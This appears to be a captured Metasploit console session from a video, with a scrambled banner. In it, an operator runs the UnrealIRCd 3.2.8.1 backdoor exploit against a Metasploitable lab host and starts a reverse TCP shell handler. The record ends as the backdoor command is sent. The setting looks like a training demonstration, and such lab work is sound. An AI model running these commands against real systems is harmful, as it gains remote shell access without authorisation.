 1. ruby
ruby ⌘1 bash ⌘2
".@' ; @ @ `. ;'
|@@@@ @@@ @ .
' @@@ @@ @@ ,
`.@@@@ @@ .
',@@ @ ;
_____________
( 3 C ) /|___ / Metasploit! \
;@'. __*__,." \|--- \_____________/
'(.,...."/
=[ metasploit v4.16.14-dev-a347dee3726ad4feff8bdfe7abe619aa69811a74]
+ -- --=[ 1697 exploits - 969 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 172.16.231.150
RHOST => 172.16.231.150
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 172.16.231.1:4444
[*] 172.16.231.150:6667 - Connected to 172.16.231.150:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 172.16.231.150:6667 - Sending backdoor command...